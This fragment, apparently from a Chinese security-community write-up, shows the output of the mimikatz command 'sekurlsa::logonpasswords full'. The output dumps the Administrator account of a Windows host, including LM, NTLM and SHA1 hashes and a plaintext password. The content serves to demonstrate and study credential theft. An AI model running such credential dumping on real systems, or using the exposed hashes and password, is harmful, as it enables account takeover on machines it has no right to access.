 mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 272520 (00000000:00042888)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : WEB
Logon Server : WEB
Logon Time : 2019/11/28 16:47:03
SID : S-1-5-21-3912242732-2617380311-62526969-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB
* LM : 6f08d7b306b1dad4ff17365faf1ffe89
* NTLM : 032f3db689bf1ee44c04d08c785710de
* SHA1 : 77fb4836cf069eaaff986d792e97f793aff6eec2
tspkg :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
wdigest :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
kerberos :
* Username : Administrator
* Domain : WEB
* Password : Admin@14
ssp :
乌云白帽子
先知社区